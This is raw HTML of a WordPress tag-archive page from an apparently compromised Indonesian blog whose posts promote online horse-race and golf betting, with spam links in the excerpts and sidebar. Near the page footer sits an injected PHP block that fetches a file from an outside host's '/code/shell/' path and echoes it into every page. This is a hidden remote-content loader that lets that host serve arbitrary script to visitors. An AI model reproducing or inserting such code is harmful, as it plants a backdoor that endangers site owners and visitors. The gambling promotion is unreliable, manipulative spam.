                    <div class="hugo-post-excerpt">Para pecinta balap kuda di Indonesia tentu tak ingin ketinggalan informasi terkini mengenai jadwal balap kuda internasional. Tahun 2023 akan menjadi tahun yang penuh dengan acara-acara bergengsi dan perlombaan kuda dunia yang tak boleh dilewatkan. https://mariscalstore.com/ Pada artikel ini, kami akan memberikan informasi terbaru tentang jadwal balap kuda internasional untuk tahun 2023. Acara-acara ini menawarkan [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/jadwal-balap-kuda-internasional-2023-terkini/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2100 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/aplikasi-balap-kuda-online-terbaik-di-indonesia/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/aplikasi-balap-kuda-online-terbaik-di-indonesia/" title="Aplikasi Balap Kuda Online Terbaik di Indonesia">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Aplikasi-Balap-Kuda-Online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aplikasi Balap Kuda Online" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Aplikasi-Balap-Kuda-Online.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Aplikasi-Balap-Kuda-Online-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Aplikasi-Balap-Kuda-Online-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Aplikasi-Balap-Kuda-Online-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/aplikasi-balap-kuda-online-terbaik-di-indonesia/"><h4 class="colibri-word-wrap">Aplikasi Balap Kuda Online Terbaik di Indonesia</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/13/">
                      April 13, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/aplikasi-balap-kuda-online-terbaik-di-indonesia/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Inilah daftar aplikasi balap kuda online terbaik di Indonesia yang dapat memberikan pengalaman taruhan yang seru dan adil kepada para penggemar balap kuda. Dengan menggunakan aplikasi mobile balap kuda ini, Anda dapat menikmati permainan balap kuda virtual kapan saja dan di mana saja. Selain itu, aplikasi-aplikasi ini juga menyediakan fitur taruhan balap kuda yang menarik [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/aplikasi-balap-kuda-online-terbaik-di-indonesia/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2097 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/panduan-cara-bermain-judi-kuda-untuk-pemula/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/panduan-cara-bermain-judi-kuda-untuk-pemula/" title="Panduan Cara Bermain Judi Kuda untuk Pemula">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Cara-Bermain-Judi-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cara Bermain Judi Kuda" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Cara-Bermain-Judi-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Cara-Bermain-Judi-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Cara-Bermain-Judi-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Cara-Bermain-Judi-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/panduan-cara-bermain-judi-kuda-untuk-pemula/"><h4 class="colibri-word-wrap">Panduan Cara Bermain Judi Kuda untuk Pemula</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/12/">
                      April 12, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/panduan-cara-bermain-judi-kuda-untuk-pemula/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Judi kuda adalah salah satu permainan yang populer di dunia perjudian. Bagi pemula, memahami cara bermain judi kuda dan strategi yang tepat dapat menjadi kunci kesuksesan. Dalam panduan ini, Anda akan diajarkan langkah-langkah lengkap bermain judi kuda mulai dari aturan dasar hingga strategi terbaik. https://mariscalstore.com/ Anda akan belajar cara membaca odds, jenis pacuan kuda, dan [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/panduan-cara-bermain-judi-kuda-untuk-pemula/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="post-list-item h-col-xs-12 space-bottom h-column h-column-container d-flex  masonry-item style-110-outer style-local-1847-m4-outer post-2094 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-balap-kuda-online tag-bet-balap-kuda tag-judi-balap-kuda tag-live-balap-kuda tag-odds-balap-kuda tag-pacuan-kuda-terpercaya tag-prediksi-balap-kuda tag-streaming-balap-kuda tag-taruhan-kuda tag-tips-balap-kuda h-col-sm-12 h-col-md-6" data-masonry-width="col-sm-12.col-md-6">
  <div data-colibri-id="1847-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-110 style-local-1847-m4 h-overflow-hidden position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-href="https://littlewitchpiedelivery.com/dapatkan-bonus-taruhan-kuda-terbaik-2023/" data-colibri-component="link" data-colibri-id="1847-m5" class="colibri-post-thumbnail colibri-post-has-thumbnail style-111 style-local-1847-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1847-m5-height">
                          <a href="https://littlewitchpiedelivery.com/dapatkan-bonus-taruhan-kuda-terbaik-2023/" title="Dapatkan Bonus Taruhan Kuda Terbaik 2023">
					<img width="1344" height="768" src="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Bonus-Taruhan-Kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bonus Taruhan Kuda" decoding="async" loading="lazy" srcset="https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Bonus-Taruhan-Kuda.jpg 1344w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Bonus-Taruhan-Kuda-300x171.jpg 300w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Bonus-Taruhan-Kuda-1024x585.jpg 1024w, https://littlewitchpiedelivery.com/wp-content/uploads/2024/04/Bonus-Taruhan-Kuda-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />                </a>
				        </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1847-m6" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-434 style-local-1847-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-435-outer style-local-1847-m7-outer">
            <div data-colibri-id="1847-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-435 style-local-1847-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1847-m8" class="h-blog-categories style-437 style-local-1847-m8 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a class="d-inline-block" href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a>                  </div>
                </div>
                <div data-colibri-id="1847-m9" class="h-blog-title style-116 style-local-1847-m9 position-relative h-element">
                  <div class="h-global-transition-all">
                    <a href="https://littlewitchpiedelivery.com/dapatkan-bonus-taruhan-kuda-terbaik-2023/"><h4 class="colibri-word-wrap">Dapatkan Bonus Taruhan Kuda Terbaik 2023</h4></a>                  </div>
                </div>
                                <div data-colibri-id="1847-m10" class="h-blog-meta style-438 style-local-1847-m10 position-relative h-element">
                  <div name="2" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/2024/04/11/">
                      April 11, 2024                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="4" class="metadata-item">
                    <a href="https://littlewitchpiedelivery.com/dapatkan-bonus-taruhan-kuda-terbaik-2023/#respond">
                      0                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1847-m11" class="style-117 style-local-1847-m11 position-relative h-element">
                  <div class="h-global-transition-all">
                    <div class="hugo-post-excerpt">Temukan kesempatan untuk mendapatkan bonus taruhan kuda terbaik tahun 2023 di sini. Rasakan keuntungan dari promo unik yang dapat meningkatkan peluang Anda dalam taruhan kuda online. Taruhan kuda terus menjadi salah satu hiburan populer di Indonesia, dengan pemain yang semakin banyak dan semakin bersemangat untuk mendapatkan keuntungan maksimal dari taruhan mereka. Untuk membantu Anda mencapai [&hellip;]</div>                  </div>
                </div>
                <div data-colibri-id="1847-m12" class="h-x-container style-122 style-local-1847-m12 position-relative h-element">
                  <div class="h-x-container-inner style-dynamic-1847-m12-group">
                    <span class="h-button__outer style-405-outer style-local-1847-m13-outer d-inline-flex h-element">
                      <a h-use-smooth-scroll="true" href="https://littlewitchpiedelivery.com/dapatkan-bonus-taruhan-kuda-terbaik-2023/" data-colibri-id="1847-m13" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-405 style-local-1847-m13 position-relative">
                        <span>
                          Read more...                        </span>
                      </a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
      </div>
              <!-- layout_wrapper_output:navigation_container-start -->
		<div data-colibri-id="1847-m14" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-124 style-local-1847-m14 position-relative">
  <div class="h-row justify-content-lg-start justify-content-md-start justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-125-outer style-local-1847-m15-outer">
      <div data-colibri-id="1847-m15" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-125 style-local-1847-m15 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1847-m16" class="style-126 style-local-1847-m16 position-relative h-element">
            <div class="archive-nav-button h-global-transition-all">
                      <div class="navigation" role="navigation">
            <h2 class="screen-reader-text">Posts navigation</h2>
            <div class="nav-links">
                <div class="prev-navigation"></div>
            </div>
        </div>
		            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col style-127-outer style-local-1847-m17-outer">
      <div data-colibri-id="1847-m17" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-127 style-local-1847-m17 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1847-m18" class="style-128 style-local-1847-m18 position-relative h-element">
            <div class="h-global-transition-all">
              <div class="navigation" role="navigation">  <h2 class="screen-reader-text">Posts navigation</h2>  <div class="nav-links">      <div class="numbers-navigation"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a></div> </div></div>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-129-outer style-local-1847-m19-outer">
      <div data-colibri-id="1847-m19" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-129 style-local-1847-m19 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="1847-m20" class="style-130 style-local-1847-m20 position-relative h-element">
            <div class="archive-nav-button h-global-transition-all">
                      <div class="navigation" role="navigation">
            <h2 class="screen-reader-text">Posts navigation</h2>
            <div class="nav-links">
                <div class="next-navigation"><a href="https://littlewitchpiedelivery.com/tag/tips-balap-kuda/page/2/" ><span>Next</span></a></div>
            </div>
        </div>
		            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        <!-- layout_wrapper_output:navigation_container-end -->
		    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div disabled-ui="true" data-colibri-id="1856-s1" class="style-160 style-local-1856-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1856-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-1856-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1856-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-1856-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-1856-s4-outer">
            <div data-colibri-id="1856-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-1856-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-component="widget-area" data-colibri-id="1856-s5" class="h-widget-area style-168 style-local-1856-s5 position-relative h-element">
                  <div class="widget-shortcode h-global-transition-all">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://littlewitchpiedelivery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/cara-daftar-agen-taruhan-golf-2025/">Cara Daftar Agen Taruhan Golf 2025: Panduan Lengkap untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-terpercaya/">Agen Taruhan Golf 2025 Terpercaya: Panduan Memilih Situs Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/situs-agen-taruhan-golf-online-2025/">Situs Agen Taruhan Golf Online 2025: Panduan Lengkap dan Strategi Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/main-taruhan-golf-online-2025/">Main Taruhan Golf Online 2025: Panduan Lengkap untuk Pemain dan Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://littlewitchpiedelivery.com/agen-taruhan-golf-2025-dengan-odds-terbaik/">Agen Taruhan Golf 2025 Dengan Odds Terbaik untuk Pemain Cerdas</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end -->        <div class="footer footer-inner-page">
            <div data-enabled="false" data-colibri-component="footer-parallax" data-colibri-id="1841-f1" class="page-footer style-61 style-local-1841-f1 position-relative">
  <div data-colibri-component="section" data-colibri-id="1841-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-62 style-local-1841-f2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1841-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-63 style-local-1841-f3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-64-outer style-local-1841-f4-outer">
            <div data-colibri-id="1841-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-0 v-inner-lg-1 v-inner-md-1 v-inner-0 style-64 style-local-1841-f4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="1841-f5" class="style-65 style-local-1841-f5 position-relative h-element">
                          <div class="h-global-transition-all">
            &copy; 2026 Littlewitchpiedelivery.
			Built using WordPress and Hugo WP Theme .
        </div>
		                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        </div><!-- #page -->
        <script data-name="colibri-frontend-data">window.hugoFrontendData = {"1838-h30":{"data":{"overlap":true}},"1835-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hugo-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/theme.js?ver=1.0.14" id="hugo-wp-theme-js"></script>
<script type="text/javascript" id="hugo-wp-theme-js-after">
/* <![CDATA[ */
                
                    jQuery(window).load(function () {
                        var el = jQuery(".page-footer");
                        var component = el.data()['fn.colibri.footerParallax'];
                        if (component) {
                            el.attr('data-enabled', 'false');
                            component.stop();
                        }
                    });
                
                
//# sourceURL=hugo-wp-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
